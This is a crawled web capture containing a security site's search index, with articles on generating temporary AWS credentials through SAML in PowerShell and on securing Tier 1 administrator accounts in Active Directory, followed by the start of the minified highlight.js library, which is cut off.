Back To The Top `}),e.add({id:57,href:"/docs/aws_security/iam/sts_powershell/",title:"STS Creds in One Line of Code",description:"Leaked or stolen AWS access keys are listed as one of the top three incident types for AWS security. Why not disable the use of permanent access keys in an AWS environment from the start? If an environment doesn\u0026rsquo;t have long life access keys, this security vulnerability is avoided. For this topic, we dive into short lived access keys for AWS using a SAML provider. At the end of the article you will be able to use a single line of AWS Powershell to generate a short lived access key.",content:`Leaked or stolen AWS access keys are listed as one of the top three incident types for AWS security. Why not disable the use of permanent access keys in an AWS environment from the start? If an environment doesn\u0026rsquo;t have long life access keys, this security vulnerability is avoided. For this topic, we dive into short lived access keys for AWS using a SAML provider. At the end of the article you will be able to use a single line of AWS Powershell to generate a short lived access key.
AWS most common security incidents Source: SummitRoute Security Roadmap
This post assumes you have set up a SAML identity provider (IdP) and IAM Roles with this SAML provider in its trust policy. For more information on SAML, please see the AWS documentation for enabling federation with ADFS AND Saml.
AWS Saml configuration example
Picture source: AWS SAML with Federated users
The AWS function that we are driving into today is Use-STSRoleWithSAML. AWS Powershell Documentation. The get-help -examples of this function don\u0026rsquo;t go into what exactly someone needs to get this function working. In fact it’s empty.
AWS Powershell use-stsrolewithsaml Let’s figure out how to use it with the goal to make authenticating and creating a temporary key as easy as possible for an end user. .
Use-STSRoleWithSAML AWS PowerShell This function has seven core parameters available. I will use three to create a temporary access key. With the function at the end of this post, these parameters will be generated by default.
SAMLAssertion PrincipalArn RoleArn Saml assertion is in layman\u0026rsquo;s terms the response from your saml provider. The amazon definition is: “The base-64 encoded SAML authentication response provided by the IdP.”
PrincipalArn in layman\u0026rsquo;s terms is the Provider ARN in AWS IAM under “Identity Providers”.
aws saml principalarn RoleArn in layman\u0026rsquo;s terms is the Role ARN for the role that trusts the Identity Provider specified above
aws powershell rolearn iam
The good news: The code in this post generates these parameters. You will only need to find your SSO url for the Amazon console.
Ex: https://Saml.secframe.com/adfs/ls/IdpInitiatedSignon.aspx?LoginToRP=urn:amazon:webservices
The url for SSO The sso url for sts saml tokens contains three parts:
The Fully Qualified Domain Name (Fqdn) :: \$adfshost in the function The guts of the url :: /adfs/ls/IdpInitiatedSignon.aspx?LoginToRP= And the relying party suffix :: most often urn:amazon:webservices SSO URL Examples Example 1: https://\$ADFSHost/adfs/ls/IdpInitiatedSignon.aspx?LoginToRP=\$RelyingParty
Example 2: https://\$adfshost/idp/profile/SAML2/Unsolicited/SSO?providerId=\$RelyingParty
Example 3: For other examples, google “inurl: urn:amazon:webservice”
aws saml urn example output
For this post you will use Get-awsTempCred.ps1 in the Aws_powertools repo.
Davidprowe github aws powershell saml credentials Source: https://github.com/davidprowe/AWS_PowerTools/tree/master/STS
If you use Microsoft ADFS and set up AWS to work with ADFS using the AWS instructions, the only line in this code will need to change is:
[string]\$ADFSHost=\u0026lsquo;adfs.domain.com” and enter your saml provider fqdn in the parameter.
get-stssamlcred aws powershell adfs saml
Load the functions into memory and try \u0026ldquo;Get-STSSAMLCred\u0026rdquo; out. Here are the ways I use them with my production environment. Please note, this method does not create access keys for the root account.
Setting the PowerShell host terminal window with a temporary access key: Get-stssamlcred -sethost Choose the role Verify access aws powershell cli access key
aws powershell access key
Getting temporary access keys and tokens for profiles or third party applications like cloudmapper. Get-stssamlcred Choose Role Get temporary credentials
aws powershell access key temporary
Test Saml logins with a different user account: By default I have the script pull the domain and user running the PowerShell instance. To specify another user, use the -ChangeUser parameter
Get-STSSAMLCred -ChangeUser Enter username Password Choose role aws powershell access key user access That\u0026rsquo;s it! One line of code to generate temporary access keys for AWS programmatic access!
`}),e.add({id:58,href:"/docs/ramp/phase1/admin_accts/tier_1_admins/",title:"Tier 1 Admins",description:"What is tier 1 and how is do you secure it? What is a tier 1 administrators job?",content:`Tier 1: Why focus on it at all? # Attackers may be after a full domain compromise. However, sometimes they lucky and find an easy way to get what they want: valuable data. Remember the Capital One data beach from 2019? This breach is an example of a very public, very messy data beach that targeted Tier 1 systems, and had no access to Tier 0.
I often focus conversations onto what is valuable information is being created for new projects or implementations. I then focus on walking through the access chain for the data in these projects: identifying the people with access to the servers, the hard drives, the disk drives, the software management servers, the users that manage all the access? Companies often overlook swaths of people who have access to the critical servers holding PHI or credit card data.
The over-provisioning of access to critical data will cause a major breach one day in your company\u0026rsquo;s future
Defining what the entire Tier 1 is who and what manages it takes a bit of time. To begin the secure deployment of Tier 1 in a domain, spend time understanding what the tier is, why a person needs a tiered account and when he or she can and should use it.
There are 5 main categories of Tier 1 objects.
There are not just users, or servers.
User Accounts Service accounts Groups Devices Servers There are also service accounts that run jobs in those specific servers. Groups manage and grant permissions across the entire tier. Also PAWs (Devices) are used to add security into all areas of this tier. These five object types are the basics of how Microsoft begins deployment of securing Tier 1 in a domain.
In a best case, fully secure environment, with tiers fully deployed, the workflow to log into a Tier 1 Server and manage the server looks like this
graph TD A[A Human] A --\u0026gt; |With a| B((Tier 1 Account)) B -- Member of --\u0026gt;C(Tier 1 Group) B -- Logs into --\u0026gt;D([PAW]) D -- Grants access to log into --\u0026gt;E([Tier 1 Server]) C -- Grants access to log into ----\u0026gt;E Who is a Tier 1 Administrator? # The Users # These are the people who manage the tiers themselves. These people create Tier 1 users, groups, service accounts devices These are the people who provision the PAWs. He or she is the person who logs into a server to do daily tasks. These are also the people who manage the hardware for the tier itself The people who manage the software patches and deoyment across PAWs, servers, and devices across this tier. The service account # A scheduled job or task that has access to data on a Tier 1 Server A scheduled task that has the ability to change any tier 1 object What are Tier 1 devices? # Looking back at the definition of tiers remember that Tier one is a more trusted zone than public data or even standard workstations. Describing Tier 1 on an Active Directory domain usually begins with enterprise application servers and data servers. Describing the servers is the standard way to describe the classification of data.
The servers # A tier 1 device can be described as:
A database Server An application server A messaging server PAWs and Other Devices # The PAW that the tier 1 admin logs into to do his or her work on tier 1 objects A server or computer that manages software or hardware on a Tier 1 machine The hypervisor admin or hardware admin that can control the tier 1 systems When are Tier 1 Accounts Used? # Admin accounts are not used for daily tasks such as browsing the web or viewing email.
Tier 1 Admin accounts are only used to manage the tier 1 objects, the five Tier 1 objects outlined above. A standard, non administrative account should not be used to manage tier 1 objects on a domain. That would create a direct path up from a workstation to a server. A common example is when a person needs to log into a server to manage the software on it.
Where Are the Tier 1 Objects Stored? # Tier 1 objects have a special location in the domain to keep them secure. The very basic understanding of where they need to go is:
Domain Root
Admin \u0026lt;\u0026ndash; New administrative OU
Tier 1 \u0026lt;\u0026ndash; Users, groups, Devices go here
Tier 1 Servers \u0026lt;\u0026ndash; Servers go here
For a full understanding of the PAW/ Secure Administrative OU, please see Admin OU
Why Use Tier 1 accounts? # Please refresh with What is Microsoft Redforest Phase 1
How do you \u0026lsquo;do\u0026rsquo; Tier 1? # Please reach out to me for more details. I\u0026rsquo;d love to schedule some training and help define access to new systems being deployed in your environment today. With a basic understanding of Tier 1 under your belt, you may be ready to deploy the tiers. For more pages on Tiers and Admin accounts, please see the deploy steps on the PAWs
Back To The Top `}),e.add({id:59,href:"/docs/ramp/phase1/admin_accts/tier_2_admins/",title:"Tier 2 Admins",description:"What are tier 2 administrators?  What is it that they can control?",content:""}),e.add({id:60,href:"/blog/",title:"Blog",description:"The Secframe Blog.",content:""}),e.add({id:61,href:"/docs/",title:"Docs",description:"Docs Doks.",content:""}),search.addEventListener("input",t,!0);function t(){const s=5;var n=this.value,o=e.search(n,{limit:s,enrich:!0});const t=new Map;for(const e of o.flatMap(e=>e.result)){if(t.has(e.doc.href))continue;t.set(e.doc.href,e.doc)}if(suggestions.innerHTML="",suggestions.classList.remove("d-none"),t.size===0&&n){const e=document.createElement("div");e.innerHTML=`No results for "<strong>${n}</strong>"`,e.classList.add("suggestion__no-results"),suggestions.appendChild(e);return}for(const[r,a]of t){const n=document.createElement("div");suggestions.appendChild(n);const e=document.createElement("a");e.href=r,n.appendChild(e);const o=document.createElement("span");o.textContent=a.title,o.classList.add("suggestion__title"),e.appendChild(o);const i=document.createElement("span");if(i.textContent=a.description,i.classList.add("suggestion__description"),e.appendChild(i),suggestions.appendChild(n),suggestions.childElementCount==s)break}}})()

--- FILE ---
content_type: application/javascript
request_url: https://secframe.com/js/highlight.min.56a414730f1135fe77b5ea30bf74a2cc4101a6f386e85e5b789c800570cc33d33054000f45932c053a59b41018f72687867254a80e1b9710671852492533162f.js
body_size: 14778
content:
(()=>{var c=Object.create,t=Object.defineProperty,x=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,v=Object.getPrototypeOf,g=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[s(e)[0]])((t={exports:{}}).exports,t),t.exports},h=(e,n,o,i)=>{if(n&&typeof n=="object"||typeof n=="function")for(let a of s(n))!g.call(e,a)&&a!==o&&t(e,a,{get:()=>n[a],enumerable:!(i=x(n,a))||i.enumerable});return e},u=(e,n,s)=>(s=e!=null?c(v(e)):{},h(n||!e||!e.__esModule?t(s,"default",{value:e,enumerable:!0}):s,e)),l=p({"node_modules/highlight.js/lib/core.js"(e,t){var n,i,a,r,l,d,u,h,m,f,p,g,v,b,_,O,C,E,k,A,M,F,T,z,D,N,L,P,H,I,B,V,$,W,U,K,q,Y,G,X,Z,J,j={exports:{}},ae,ce,le,ne,de,se,oe,ee;function w(e){return e instanceof Map?e.clear=e.delete=e.set=function(){throw new Error("map is read-only")}:e instanceof Set&&(e.add=e.clear=e.delete=function(){throw new Error("set is read-only")}),Object.freeze(e),Object.getOwnPropertyNames(e).forEach(function(t){var n=e[t];typeof n=="object"&&!Object.isFrozen(n)&&w(n)}),e}j.exports=w,j.exports.default=w,G=j.exports,b=class{constructor(e){e.data===void 0&&(e.data={}),this.data=e.data,this.isMatchIgnored=!1}ignoreMatch(){this.isMatchIgnored=!0}};function Q(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")}function s(t,...n){const e=Object.create(null);for(const n in t)e[n]=t[n];return n.forEach(function(t){for(const n in t)e[n]=t[n]}),e}Z="</span>",g=e=>!!e.kind,ae=(e,{prefix:t})=>{if(e.includes(".")){const n=e.split(".");return[`${t}${n.shift()}`,...n.map((e,t)=>`${e}${"_".repeat(t+1)}`)].join(" ")}return`${t}${e}`},ce=class{constructor(e,t){this.buffer="",this.classPrefix=t.classPrefix,e.walk(this)}addText(e){this.buffer+=Q(e)}openNode(e){if(!g(e))return;let t=e.kind;e.sublanguage?t=`language-${t}`:t=ae(t,{prefix:this.classPrefix}),this.span(t)}closeNode(e){if(!g(e))return;this.buffer+=Z}value(){return this.buffer}span(e){this.buffer+=`<span class="${e}">`}},p=class{constructor(){this.rootNode={children:[]},this.stack=[this.rootNode]}get top(){return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(e){this.top.children.push(e)}openNode(e){const t={kind:e,children:[]};this.add(t),this.stack.push(t)}closeNode(){return this.stack.length>1?this.stack.pop():void 0}closeAllNodes(){for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}walk(e){return this.constructor._walk(e,this.rootNode)}static _walk(e,t){return typeof t=="string"?e.addText(t):t.children&&(e.openNode(t),t.children.forEach(t=>this._walk(e,t)),e.closeNode(t)),e}static _collapse(e){if(typeof e=="string")return;if(!e.children)return;e.children.every(e=>typeof e=="string")?e.children=[e.children.join("")]:e.children.forEach(e=>{p._collapse(e)})}},le=class extends p{constructor(e){super(),this.options=e}addKeyword(e,t){if(e==="")return;this.openNode(t),this.addText(e),this.closeNode()}addText(e){if(e==="")return;this.add(e)}addSublanguage(e,t){const n=e.root;n.kind=t,n.sublanguage=!0,this.add(n)}toHTML(){const e=new ce(this,this.options);return e.value()}finalize(){return!0}};function c(e){return e?typeof e=="string"?e:e.source:null}function S(e){return o("(?=",e,")")}function ue(e){return o("(?:",e,")*")}function Ce(e){return o("(?:",e,")?")}function o(...e){const t=e.map(e=>c(e)).join("");return t}function Ee(e){const t=e[e.length-1];return typeof t=="object"&&t.constructor===Object?(e.splice(e.length-1,1),t):{}}function y(...e){const t=Ee(e),n="("+(t.capture?"":"?:")+e.map(e=>c(e)).join("|")+")";return n}function R(e){return new RegExp(e.toString()+"|").exec("").length-1}function ke(e,t){const n=e&&e.exec(t);return n&&n.index===0}M=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./;function x(e,{joinWith:t}){let n=0;return e.map(e=>{n+=1;const o=n;let t=c(e),s="";for(;t.length>0;){const e=M.exec(t);if(!e){s+=t;break}s+=t.substring(0,e.index),t=t.substring(e.index+e[0].length),e[0][0]==="\\"&&e[1]?s+="\\"+String(Number(e[1])+o):(s+=e[0],e[0]==="("&&n++)}return s}).map(e=>`(${e})`).join(t)}ne=/\b\B/,E="[a-zA-Z]\\w*",m="[a-zA-Z_]\\w*",k="\\b\\d+(\\.\\d+)?",C="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",O="\\b(0b[01]+)",F="!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",T=(e={})=>{const t=/^#![ ]*\//;return e.binary&&(e.begin=o(t,/.*\b/,e.binary,/\b.*/)),s({scope:"meta",begin:t,end:/$/,relevance:0,"on:begin":(e,t)=>{e.index!==0&&t.ignoreMatch()}},e)},r={begin:"\\\\[\\s\\S]",relevance:0},D={scope:"string",begin:"'",end:"'",illegal:`\\n`,contains:[r]},N={scope:"string",begin:'"',end:'"',illegal:`\\n`,contains:[r]},L={begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/},d=function(e,t,n={}){const i=s({scope:"comment",begin:e,end:t,contains:[]},n);i.contains.push({scope:"doctag",begin:"[ ]*(?=(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):)",end:/(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):/,excludeBegin:!0,relevance:0});const a=y("I","a","is","so","us","to","at","if","in","it","on",/[A-Za-z]+['](d|ve|re|ll|t|s|n)/,/[A-Za-z]+[-][a-z]+/,/[A-Za-z][a-z]{2,}/);return i.contains.push({begin:o(/[ ]+/,"(",a,/[.]?[:]?([.][ ]|[ ])/,"){3}")}),i},P=d("//","$"),H=d("/\\*","\\*/"),I=d("#","$"),B={scope:"number",begin:k,relevance:0},de={scope:"number",begin:C,relevance:0},$={scope:"number",begin:O,relevance:0},W={begin:/(?=\/[^/\n]*\/)/,contains:[{scope:"regexp",begin:/\//,end:/\/[gimuy]*/,illegal:/\n/,contains:[r,{begin:/\[/,end:/\]/,relevance:0,contains:[r]}]}]},U={scope:"title",begin:E,relevance:0},K={scope:"title",begin:m,relevance:0},q={begin:"\\.\\s*"+m,relevance:0},Y=function(e){return Object.assign(e,{"on:begin":(e,t)=>{t.data._beginMatch=e[1]},"on:end":(e,t)=>{t.data._beginMatch!==e[1]&&t.ignoreMatch()}})},l=Object.freeze({__proto__:null,MATCH_NOTHING_RE:ne,IDENT_RE:E,UNDERSCORE_IDENT_RE:m,NUMBER_RE:k,C_NUMBER_RE:C,BINARY_NUMBER_RE:O,RE_STARTERS_RE:F,SHEBANG:T,BACKSLASH_ESCAPE:r,APOS_STRING_MODE:D,QUOTE_STRING_MODE:N,PHRASAL_WORDS_MODE:L,COMMENT:d,C_LINE_COMMENT_MODE:P,C_BLOCK_COMMENT_MODE:H,HASH_COMMENT_MODE:I,NUMBER_MODE:B,C_NUMBER_MODE:de,BINARY_NUMBER_MODE:$,REGEXP_MODE:W,TITLE_MODE:U,UNDERSCORE_TITLE_MODE:K,METHOD_GUARD:q,END_SAME_AS_BEGIN:Y});function Ae(e,t){const n=e.input[e.index-1];n==="."&&t.ignoreMatch()}function xe(e){e.className!==void 0&&(e.scope=e.className,delete e.className)}function Oe(e,t){if(!t)return;if(!e.beginKeywords)return;e.begin="\\b("+e.beginKeywords.split(" ").join("|")+")(?!\\.)(?=\\b|\\s)",e.__beforeBegin=Ae,e.keywords=e.keywords||e.beginKeywords,delete e.beginKeywords,e.relevance===void 0&&(e.relevance=0)}function we(e){if(!Array.isArray(e.illegal))return;e.illegal=y(...e.illegal)}function _e(e){if(!e.match)return;if(e.begin||e.end)throw new Error("begin & end are not supported with match");e.begin=e.match,delete e.match}function je(e){e.relevance===void 0&&(e.relevance=1)}X=(e)=>{if(!e.beforeMatch)return;if(e.starts)throw new Error("beforeMatch cannot be used with starts");const n=Object.assign({},e);Object.keys(e).forEach(t=>{delete e[t]}),e.keywords=n.keywords,e.begin=o(n.beforeMatch,S(n.begin)),e.starts={relevance:0,contains:[Object.assign(n,{endsParent:!0})]},e.relevance=0,delete n.beforeMatch},se=["of","and","for","in","not","or","if","then","parent","list","value"],oe="keyword";function ie(e,t,n=oe){const s=Object.create(null);return typeof e=="string"?o(n,e.split(" ")):Array.isArray(e)?o(n,e):Object.keys(e).forEach(function(n){Object.assign(s,ie(e[n],t,n))}),s;function o(e,n){t&&(n=n.map(e=>e.toLowerCase())),n.forEach(function(t){const n=t.split("|");s[n[0]]=[e,be(n[0],n[1])]})}}function be(e,t){return t?Number(t):me(e)?0:1}function me(e){return se.includes(e.toLowerCase())}A={},n=e=>{console.error(e)},f=(e,...t)=>{console.log(`WARN: ${e}`,...t)},i=(e,t)=>{if(A[`${e}/${t}`])return;console.log(`Deprecated as of ${e}. ${t}`),A[`${e}/${t}`]=!0},u=new Error;function re(e,t,{key:n}){let s=0;const a=e[n],o={},i={};for(let e=1;e<=t.length;e++)i[e+s]=a[e],o[e+s]=!0,s+=R(t[e-1]);e[n]=i,e[n]._emit=o,e[n]._multi=!0}function fe(e){if(!Array.isArray(e.begin))return;if(e.skip||e.excludeBegin||e.returnBegin)throw n("skip, excludeBegin, returnBegin not compatible with beginScope: {}"),u;if(typeof e.beginScope!="object"||e.beginScope===null)throw n("beginScope must be object"),u;re(e,e.begin,{key:"beginScope"}),e.begin=x(e.begin,{joinWith:""})}function pe(e){if(!Array.isArray(e.end))return;if(e.skip||e.excludeEnd||e.returnEnd)throw n("skip, excludeEnd, returnEnd not compatible with endScope: {}"),u;if(typeof e.endScope!="object"||e.endScope===null)throw n("endScope must be object"),u;re(e,e.end,{key:"endScope"}),e.end=x(e.end,{joinWith:""})}function ge(e){e.scope&&typeof e.scope=="object"&&e.scope!==null&&(e.beginScope=e.scope,delete e.scope)}function ve(e){ge(e),typeof e.beginScope=="string"&&(e.beginScope={_wrap:e.beginScope}),typeof e.endScope=="string"&&(e.endScope={_wrap:e.endScope}),fe(e),pe(e)}function he(e){function t(t,n){return new RegExp(c(t),"m"+(e.case_insensitive?"i":"")+(e.unicodeRegex?"u":"")+(n?"g":""))}class o{constructor(){this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}addRule(e,t){t.position=this.position++,this.matchIndexes[this.matchAt]=t,this.regexes.push([t,e]),this.matchAt+=R(e)+1}compile(){this.regexes.length===0&&(this.exec=()=>null);const e=this.regexes.map(e=>e[1]);this.matcherRe=t(x(e,{joinWith:"|"}),!0),this.lastIndex=0}exec(e){this.matcherRe.lastIndex=this.lastIndex;const t=this.matcherRe.exec(e);if(!t)return null;const n=t.findIndex((e,t)=>t>0&&e!==void 0),s=this.matchIndexes[n];return t.splice(0,n),Object.assign(t,s)}}class i{constructor(){this.rules=[],this.multiRegexes=[],this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(e){if(this.multiRegexes[e])return this.multiRegexes[e];const t=new o;return this.rules.slice(e).forEach(([e,n])=>t.addRule(e,n)),t.compile(),this.multiRegexes[e]=t,t}resumingScanAtSamePosition(){return this.regexIndex!==0}considerAll(){this.regexIndex=0}addRule(e,t){this.rules.push([e,t]),t.type==="begin"&&this.count++}exec(e){const n=this.getMatcher(this.regexIndex);n.lastIndex=this.lastIndex;let t=n.exec(e);if(this.resumingScanAtSamePosition())if(t&&t.index===this.lastIndex);else{const n=this.getMatcher(0);n.lastIndex=this.lastIndex+1,t=n.exec(e)}return t&&(this.regexIndex+=t.position+1,this.regexIndex===this.count&&this.considerAll()),t}}function a(e){const t=new i;return e.contains.forEach(e=>t.addRule(e.begin,{rule:e,type:"begin"})),e.terminatorEnd&&t.addRule(e.terminatorEnd,{type:"end"}),e.illegal&&t.addRule(e.illegal,{type:"illegal"}),t}function n(s,o){const i=s;if(s.isCompiled)return i;[xe,_e,ve,X].forEach(e=>e(s,o)),e.compilerExtensions.forEach(e=>e(s,o)),s.__beforeBegin=null,[Oe,we,je].forEach(e=>e(s,o)),s.isCompiled=!0;let r=null;return typeof s.keywords=="object"&&s.keywords.$pattern&&(s.keywords=Object.assign({},s.keywords),r=s.keywords.$pattern,delete s.keywords.$pattern),r=r||/\w+/,s.keywords&&(s.keywords=ie(s.keywords,e.case_insensitive)),i.keywordPatternRe=t(r,!0),o&&(s.begin||(s.begin=/\B|\b/),i.beginRe=t(i.begin),!s.end&&!s.endsWithParent&&(s.end=/\B|\b/),s.end&&(i.endRe=t(i.end)),i.terminatorEnd=c(i.end)||"",s.endsWithParent&&o.terminatorEnd&&(i.terminatorEnd+=(s.end?"|":"")+o.terminatorEnd)),s.illegal&&(i.illegalRe=t(s.illegal)),s.contains||(s.contains=[]),s.contains=[].concat(...s.contains.map(function(e){return ye(e==="self"?s:e)})),s.contains.forEach(function(e){n(e,i)}),s.starts&&n(s.starts,o),i.matcher=a(i),i}if(e.compilerExtensions||(e.compilerExtensions=[]),e.contains&&e.contains.includes("self"))throw new Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.");return e.classNameAliases=s(e.classNameAliases||{}),n(e)}function te(e){return!!e&&(e.endsWithParent||te(e.starts))}function ye(e){return e.variants&&!e.cachedVariants&&(e.cachedVariants=e.variants.map(function(t){return s(e,{variants:null},t)})),e.cachedVariants?e.cachedVariants:te(e)?s(e,{starts:e.starts?s(e.starts):null}):Object.isFrozen(e)?s(e):e}ee="11.5.1",J=class extends Error{constructor(e,t){super(e),this.name="HTMLInjectionError",this.html=t}},h=Q,v=s,_=Symbol("nomatch"),V=7,z=function(e){const a=Object.create(null),r=Object.create(null),k=[];let c=!0;const E="Could not find the language '{}', did you forget to load/include a language module?",C={disableAutodetect:!0,name:"Plain text",contains:[]};let t={ignoreUnescapedHTML:!1,throwUnescapedHTML:!1,noHighlightRe:/^(no-?highlight)$/i,languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",cssSelector:"pre code",languages:null,__emitter:le};function O(e){return t.noHighlightRe.test(e)}function B(e){let o=e.className+" ";o+=e.parentNode?e.parentNode.className:"";const n=t.languageDetectRe.exec(o);if(n){const t=s(n[1]);return t||(f(E.replace("{}",n[1])),f("Falling back to no-highlight mode for this block.",e)),t?n[1]:"no-highlight"}return o.split(/\s+/).find(e=>O(e)||s(e))}function j(e,t,n){let o="",a="";typeof t=="object"?(o=e,n=t.ignoreIllegals,a=t.language):(i("10.7.0","highlight(lang, code, ...args) has been deprecated."),i("10.7.0",`Please use highlight(code, options) instead.
https://github.com/highlightjs/highlight.js/issues/2277`),a=e,o=t),n===void 0&&(n=!0);const s={code:o,language:a};d("before:highlight",s);const r=s.result?s.result:p(s.language,s.code,n);return r.code=s.code,d("after:highlight",r),r}function p(e,o,i,r){const x=Object.create(null);function P(e,t){return e.keywords[t]}function A(){if(!l.keywords){u.addText(d);return}let n=0;l.keywordPatternRe.lastIndex=0;let e=l.keywordPatternRe.exec(d),t="";for(;e;){t+=d.substring(n,e.index);const s=m.case_insensitive?e[0].toLowerCase():e[0],o=P(l,s);if(o){const[n,i]=o;if(u.addText(t),t="",x[s]=(x[s]||0)+1,x[s]<=V&&(y+=i),n.startsWith("_"))t+=e[0];else{const t=m.classNameAliases[n]||n;u.addKeyword(e[0],t)}}else t+=e[0];n=l.keywordPatternRe.lastIndex,e=l.keywordPatternRe.exec(d)}t+=d.substr(n),u.addText(t)}function L(){if(d==="")return;let e=null;if(typeof l.subLanguage=="string"){if(!a[l.subLanguage]){u.addText(d);return}e=p(l.subLanguage,d,!0,T[l.subLanguage]),T[l.subLanguage]=e._top}else e=g(d,l.subLanguage.length?l.subLanguage:null);l.relevance>0&&(y+=e.relevance),u.addSublanguage(e._emitter,e.language)}function v(){l.subLanguage!=null?L():A(),d=""}function M(e,t){let n=1;const s=t.length-1;for(;n<=s;){if(!e._emit[n]){n++;continue}const s=m.classNameAliases[e[n]]||e[n],o=t[n];s?u.addKeyword(o,s):(d=o,A(),d=""),n++}}function F(e,t){return e.scope&&typeof e.scope=="string"&&u.openNode(m.classNameAliases[e.scope]||e.scope),e.beginScope&&(e.beginScope._wrap?(u.addKeyword(d,m.classNameAliases[e.beginScope._wrap]||e.beginScope._wrap),d=""):e.beginScope._multi&&(M(e.beginScope,t),d="")),l=Object.create(e,{parent:{value:l}}),l}function k(e,t,n){let s=ke(e.endRe,n);if(s){if(e["on:end"]){const n=new b(e);e["on:end"](t,n),n.isMatchIgnored&&(s=!1)}if(s){for(;e.endsParent&&e.parent;)e=e.parent;return e}}if(e.endsWithParent)return k(e.parent,t,n)}function z(e){return l.matcher.regexIndex===0?(d+=e[0],1):(C=!0,0)}function N(e){const n=e[0],t=e.rule,s=new b(t),o=[t.__beforeBegin,t["on:begin"]];for(const t of o){if(!t)continue;if(t(e,s),s.isMatchIgnored)return z(n)}return t.skip?d+=n:(t.excludeBegin&&(d+=n),v(),!t.returnBegin&&!t.excludeBegin&&(d=n)),F(t,e),t.returnBegin?0:n.length}function R(e){const t=e[0],i=o.substr(e.index),s=k(l,e,i);if(!s)return _;const n=l;l.endScope&&l.endScope._wrap?(v(),u.addKeyword(t,l.endScope._wrap)):l.endScope&&l.endScope._multi?(v(),M(l.endScope,e)):n.skip?d+=t:(n.returnEnd||n.excludeEnd||(d+=t),v(),n.excludeEnd&&(d=t));do l.scope&&u.closeNode(),!l.skip&&!l.subLanguage&&(y+=l.relevance),l=l.parent;while(l!==s.parent)return s.starts&&F(s.starts,e),n.returnEnd?0:t.length}function H(){const e=[];for(let t=l;t!==m;t=t.parent)t.scope&&e.unshift(t.scope);e.forEach(e=>u.openNode(e))}let j={};function S(t,n){const s=n&&n[0];if(d+=t,s==null)return v(),0;if(j.type==="begin"&&n.type==="end"&&j.index===n.index&&s===""){if(d+=o.slice(n.index,n.index+1),!c){const t=new Error(`0 width match regex (${e})`);throw t.languageName=e,t.badRule=j.rule,t}return 1}if(j=n,n.type==="begin")return N(n);if(n.type==="illegal"&&!i){const e=new Error('Illegal lexeme "'+s+'" for mode "'+(l.scope||"<unnamed>")+'"');throw e.mode=l,e}if(n.type==="end"){const e=R(n);if(e!==_)return e}if(n.type==="illegal"&&s==="")return 1;if(w>1e5&&w>n.index*3){const e=new Error("potential infinite loop, way more iterations than matches");throw e}return d+=s,s.length}const m=s(e);if(!m)throw n(E.replace("{}",e)),new Error('Unknown language: "'+e+'"');const D=he(m);let O="",l=r||D;const T={},u=new t.__emitter(t);H();let d="",y=0,f=0,w=0,C=!1;try{for(l.matcher.considerAll();;){w++,C?C=!1:l.matcher.considerAll(),l.matcher.lastIndex=f;const e=l.matcher.exec(o);if(!e)break;const t=o.substring(f,e.index),n=S(t,e);f=e.index+n}return S(o.substr(f)),u.closeAllNodes(),u.finalize(),O=u.toHTML(),{language:e,value:O,relevance:y,illegal:!1,_emitter:u,_top:l}}catch(t){if(t.message&&t.message.includes("Illegal"))return{language:e,value:h(o),illegal:!0,relevance:0,_illegalBy:{message:t.message,index:f,context:o.slice(f-100,f+100),mode:t.mode,resultSoFar:O},_emitter:u};if(c)return{language:e,value:h(o),illegal:!1,relevance:0,errorRaised:t,_emitter:u,_top:l};throw t}}function P(e){const n={value:h(e),illegal:!1,relevance:0,_top:C,_emitter:new t.__emitter(t)};return n._emitter.addText(e),n}function g(e,n){n=n||t.languages||Object.keys(a);const r=P(e),o=n.filter(s).filter(w).map(t=>p(t,e,!1));o.unshift(r);const c=o.sort((e,t)=>{if(e.relevance!==t.relevance)return t.relevance-e.relevance;if(e.language&&t.language){if(s(e.language).supersetOf===t.language)return 1;if(s(t.language).supersetOf===e.language)return-1}return 0}),[l,d]=c,i=l;return i.secondBest=d,i}function R(e,t,n){const s=t&&r[t]||n;e.classList.add("hljs"),e.classList.add(`language-${s}`)}function m(e){let i=null;const s=B(e);if(O(s))return;if(d("before:highlightElement",{el:e,language:s}),e.children.length>0&&(t.ignoreUnescapedHTML||(console.warn("One of your code blocks includes unescaped HTML. This is a potentially serious security risk."),console.warn("https://github.com/highlightjs/highlight.js/wiki/security"),console.warn("The element with unescaped HTML:"),console.warn(e)),t.throwUnescapedHTML)){const t=new J("One of your code blocks includes unescaped HTML.",e.innerHTML);throw t}i=e;const o=i.textContent,n=s?j(o,{language:s,ignoreIllegals:!0}):g(o);e.innerHTML=n.value,R(e,s,n.language),e.result={language:n.language,re:n.relevance,relevance:n.relevance},n.secondBest&&(e.secondBest={language:n.secondBest.language,relevance:n.secondBest.relevance}),d("after:highlightElement",{el:e,result:n,text:o})}function M(e){t=v(t,e)}const L=()=>{u(),i("10.6.0","initHighlighting() deprecated.  Use highlightAll() now.")};function F(){u(),i("10.6.0","initHighlightingOnLoad() deprecated.  Use highlightAll() now.")}let A=!1;function u(){if(document.readyState==="loading"){A=!0;return}const e=document.querySelectorAll(t.cssSelector);e.forEach(m)}function T(){A&&u()}typeof window!="undefined"&&window.addEventListener&&window.addEventListener("DOMContentLoaded",T,!1);function z(t,s){let o=null;try{o=s(e)}catch(e){if(n("Language definition for 